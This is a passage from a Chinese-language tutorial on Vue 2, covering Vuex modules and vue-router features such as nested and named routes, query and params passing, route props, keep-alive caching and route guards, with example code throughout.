			console.log('mutations中的ADD_PERSON被调用了')
			state.personList.unshift(value)
		}
	},
	state:{
		personList:[
			{id:'001',name:'张三'}
		]
	},
	getters:{
		firstPersonName(state){
			return state.personList[0].name
		}
	},
}
复制
index.js
//该文件用于创建Vuex中最为核心的store
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
import countOptions from './count'
import personOptions from './person'
//应用Vuex插件
Vue.use(Vuex)

//创建并暴露store
export default new Vuex.Store({
	modules:{
		countAbout:countOptions,
		personAbout:personOptions
	}
})
复制
count.vue
<template>
	<div>
		<h1>当前求和为:{{sum}}</h1>
		<h3>当前求和放大10倍为:{{bigSum}}</h3>
		<h3>我在{{school}},学习{{subject}}</h3>
		<h3 style="color:red">Person组件的总人数是:{{personList.length}}</h3>
		<select v-model.number="n">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
		</select>
		<button @click="increment(n)">+</button>
		<button @click="decrement(n)">-</button>
		<button @click="incrementOdd(n)">当前求和为奇数再加</button>
		<button @click="incrementWait(n)">等一等再加</button>
	</div>
</template>

<script>
	import {mapState,mapGetters,mapMutations,mapActions} from 'vuex'
	export default {
		name:'Count',
		data() {
			return {
				n:1, //用户选择的数字
			}
		},
		computed:{
			//借助mapState生成计算属性,从state中读取数据。(数组写法)
			...mapState('countAbout',['sum','school','subject']),
			...mapState('personAbout',['personList']),
			//借助mapGetters生成计算属性,从getters中读取数据。(数组写法)
			...mapGetters('countAbout',['bigSum'])
		},
		methods: {
			//借助mapMutations生成对应的方法,方法中会调用commit去联系mutations(对象写法)
			...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
			//借助mapActions生成对应的方法,方法中会调用dispatch去联系actions(对象写法)
			...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
		},
		mounted() {
			console.log(this.$store)
		},
	}
</script>

<style lang="css">
	button{
		margin-left: 5px;
	}
</style>

复制
person.vue
<template>
	<div>
		<h1>人员列表</h1>
		<h3 style="color:red">Count组件求和为:{{sum}}</h3>
		<h3>列表中第一个人的名字是:{{firstPersonName}}</h3>
		<input type="text" placeholder="请输入名字" v-model="name">
		<button @click="add">添加</button>
		<button @click="addWang">添加一个姓王的人</button>
		<button @click="addPersonServer">添加一个人,名字随机</button>
		<ul>
			<li v-for="p in personList" :key="p.id">{{p.name}}</li>
		</ul>
	</div>
</template>

<script>
	import {nanoid} from 'nanoid'
	export default {
		name:'Person',
		data() {
			return {
				name:''
			}
		},
		computed:{
			personList(){
				return this.$store.state.personAbout.personList
			},
			sum(){
				return this.$store.state.countAbout.sum
			},
			firstPersonName(){
				return this.$store.getters['personAbout/firstPersonName']
			}
		},
		methods: {
			add(){
				const personObj = {id:nanoid(),name:this.name}
				this.$store.commit('personAbout/ADD_PERSON',personObj)
				this.name = ''
			},
			addWang(){
				const personObj = {id:nanoid(),name:this.name}
				this.$store.dispatch('personAbout/addPersonWang',personObj)
				this.name = ''
			},
			addPersonServer(){
				this.$store.dispatch('personAbout/addPersonServer')
			}
		},
	}
</script>

复制安装vue-router,命令:npm i vue-router
应用插件:Vue.use(VueRouter)
编写router配置项:
//引入VueRouter
import VueRouter from 'vue-router'
//引入Luyou 组件
import About from '../components/About'
import Home from '../components/Home'

//创建router实例对象,去管理一组一组的路由规则
const router = new VueRouter({
	routes:[
		{
			path:'/about',
			component:About
		},
		{
			path:'/home',
			component:Home
		}
	]
})

//暴露router
export default router
复制
实现切换(active-class可配置高亮样式)
<router-link active-class="active" to="/about">About</router-link>
复制
指定展示位置
<router-view></router-view>
复制pages文件夹,一般组件通常存放在components文件夹。$route属性,里面存储着自己的路由信息。$router属性获取到。配置路由规则,使用children配置项:
routes:[
	{
		path:'/about',
		component:About,
	},
	{
		path:'/home',
		component:Home,
		children:[ //通过children配置子级路由
			{
				path:'news', //此处一定不要写:/news
				component:News
			},
			{
				path:'message',//此处一定不要写:/message
				component:Message
			}
		]
	}
]
复制
跳转(要写完整路径):
<router-link to="/home/news">News</router-link>
复制
指定展示位置
<router-view></router-view>
复制传递参数
<!-- 跳转并携带query参数,to的字符串写法 -->
<router-link :to="/home/message/detail?id=666&title=你好">跳转</router-link>

<!-- 跳转并携带query参数,to的对象写法 -->
<router-link
	:to="{
		path:'/home/message/detail',
		query:{
		   id:666,
            title:'你好'
		}
	}"
>跳转</router-link>
复制
接收参数:
$route.query.id $route.query.title复制
作用:可以简化路由的跳转。
如何使用
给路由命名:
{
	path:'/demo',
	component:Demo,
	children:[
		{
			path:'test',
			component:Test,
			children:[
				{
                      name:'hello' //给路由命名
					path:'welcome',
					component:Hello,
				}
			]
		}
	]
}
复制
简化跳转:
<!--简化前,需要写完整的路径 -->
<router-link to="/demo/test/welcome">跳转</router-link>

<!--简化后,直接通过名字跳转 -->
<router-link :to="{name:'hello'}">跳转</router-link>

<!--简化写法配合传递参数 -->
<router-link
	:to="{
		name:'hello',
		query:{
		   id:666,
            title:'你好'
		}
	}"
>跳转</router-link>
复制配置路由,声明接收params参数
{
	path:'/home',
	component:Home,
	children:[
		{
			path:'news',
			component:News
		},
		{
			component:Message,
			children:[
				{
					name:'xiangqing',
					path:'detail/:id/:title', //使用占位符声明接收params参数
					component:Detail
				}
			]
		}
	]
}
复制
传递参数
<!-- 跳转并携带params参数,to的字符串写法 -->
<router-link :to="/home/message/detail/666/你好">跳转</router-link>

<!-- 跳转并携带params参数,to的对象写法 -->
<router-link
	:to="{
		name:'xiangqing',
		params:{
		   id:666,
            title:'你好'
		}
	}"
>跳转</router-link>
复制
特别注意:路由携带params参数时,若使用to的对象写法,则不能使用path配置项,必须使用name配置!
接收参数:
$route.params.id
$route.params.title
复制作用:让路由组件更方便的收到参数
{
	name:'xiangqing',
	path:'detail/:id',
	component:Detail,

	//第一种写法:props值为对象,该对象中所有的key-value的组合最终都会通过props传给Detail组件
	// props:{a:900}

	//第二种写法:props值为布尔值,布尔值为true,则把路由收到的所有params参数通过props传给Detail组件
	// props:true

	//第三种写法:props值为函数,该函数返回的对象中每一组key-value都会通过props传给Detail组件
	props($route) {
		return {
		  id: $route.query.id,
		  title:$route.query.title,
		  a: 1,
		  b: 'hello'
		}
	}
}
复制
方便在要跳转去的组件里更简便的写法
跳转去组件的具体代码
<template>
  <ul>
      <h1>Detail</h1>
      <li>消息编号:{{id}}</li>
      <li>消息标题:{{title}}</li>
      <li>a:{{a}}</li>
      <li>b:{{b}}</li>
  </ul>
</template>

<script>
export default {
    name: 'Detail',
    props: ['id', 'title', 'a', 'b'],
    mounted () {
        console.log(this.$route);
    }
}
</script>

<style>

</style>
复制<router-link>的replace属性push和replace,push是追加历史记录,replace是替换当前记录。路由跳转时候默认为pushreplace模式:<router-link replace .......>News</router-link>作用:不借助<router-link> 实现路由跳转,让路由跳转更加灵活
具体编码:
//$router的两个API
this.$router.push({
	name:'xiangqing',
		params:{
			id:xxx,
			title:xxx
		}
})

this.$router.replace({
	name:'xiangqing',
		params:{
			id:xxx,
			title:xxx
		}
})
this.$router.forward() //前进
this.$router.back() //后退
this.$router.go() //可前进也可后退
复制作用:让不展示的路由组件保持挂载,不被销毁。
具体编码:
这个 include 指的是组件名
<keep-alive include="News">
    <router-view></router-view>
</keep-alive>
复制作用:路由组件所独有的两个钩子,用于捕获路由组件的激活状态。
具体名字:
activated路由组件被激活时触发。deactivated路由组件失活时触发。这两个生命周期钩子需要配合前面的缓存路由组件使用(没有缓存路由组件不起效果)
作用:对路由进行权限控制
分类:全局守卫、独享守卫、组件内守卫
全局守卫:
//全局前置守卫:初始化时执行、每次路由切换前执行
router.beforeEach((to,from,next)=>{
	console.log('beforeEach',to,from)
	if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制
		if(localStorage.getItem('school') === 'zhejiang'){ //权限控制的具体规则
			next() //放行
		}else{
			alert('暂无权限查看')
			// next({name:'guanyu'})
		}
	}else{
		next() //放行
	}
})

//全局后置守卫:初始化时执行、每次路由切换后执行
router.afterEach((to,from)=>{
	console.log('afterEach',to,from)
	if(to.meta.title){
		document.title = to.meta.title //修改网页的title
	}else{
		document.title = 'vue_test'
	}
})
复制
完整代码
// 这个文件专门用于创建整个应用的路由器
import VueRouter from 'vue-router'
// 引入组件
import About from '../pages/About.vue'
import Home from '../pages/Home.vue'
import Message from '../pages/Message.vue'
import News from '../pages/News.vue'
import Detail from '../pages/Detail.vue'
// 创建并暴露一个路由器
const router = new VueRouter({
    routes: [
        {
            path: '/home',
            component: Home,
            meta:{title:'主页'},
            children: [
                {
                    path: 'news',
                    component: News,
                    meta:{isAuth:true,title:'新闻'}
                },
                {
                    path: 'message',
                    name: 'mess',
                    component: Message,
                    meta:{isAuth:true,title:'消息'},
                    children: [
                        {
                            path: 'detail/:id/:title',
                            name: 'xiangqing',
                            component: Detail,
                            meta:{isAuth:true,title:'详情'},
                            props($route) {
                                return {
                                    id: $route.query.id,
                                    title:$route.query.title,
									a: 1,
									b: 'hello'
                                }
                            }
                        }
                    ]
                }
            ]
        },
        {
            path: '/about',
            component: About,
            meta:{ title: '关于' }
        }
    ]
})

// 全局前置路由守卫————初始化的时候被调用、每次路由切换之前被调用
router.beforeEach((to, from, next) => {
    console.log('前置路由守卫', to, from);
    if(to.meta.isAuth) {
        if(localStorage.getItem('school') === 'zhejiang') {
            // 放行
            next()
        } else {
            alert('学校名不对,无权查看')
        }
    } else {
        next()
    }
})

// 全局后置路由守卫————初始化的时候被调用、每次路由切换之后被调用
router.afterEach((to, from) => {
    console.log('后置路由守卫', to, from)
    document.title = to.meta.title || '我的系统'
})

export default router
复制就是在 routes 子路由内写守卫
beforeEnter(to,from,next){
	console.log('beforeEnter',to,from)
	if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制
		if(localStorage.getItem('school') === 'atguigu'){
			next()
		}else{
			alert('暂无权限查看')
			// next({name:'guanyu'})
		}
	}else{
		next()
	}
}
复制
在具体组件内写守卫
//进入守卫:通过路由规则,进入该组件时被调用
beforeRouteEnter (to, from, next) {
},
//离开守卫:通过路由规则,离开该组件时被调用
beforeRouteLeave (to, from, next) {
}
复制
对于一个url来说,什么是hash值?—— #及其后面的内容就是hash值。
hash值不会包含在 HTTP 请求中,即:hash值不会带给服务器。
hash模式:
history模式:

参考文章: